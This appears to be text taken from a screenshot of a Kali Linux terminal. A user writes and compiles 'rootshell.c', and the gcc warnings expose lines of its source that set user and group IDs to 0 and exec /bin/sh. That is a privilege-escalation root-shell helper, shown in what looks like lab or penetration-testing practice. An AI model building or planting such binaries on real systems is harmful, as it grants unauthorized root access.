 ┌──(kali㉿kali)-[~]
└─$ touch rootshell.c
┌──(kali㉿kali)-[~]
└─$ vi rootshell.c
┌──(kali㉿kali)-[~]
└─$ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]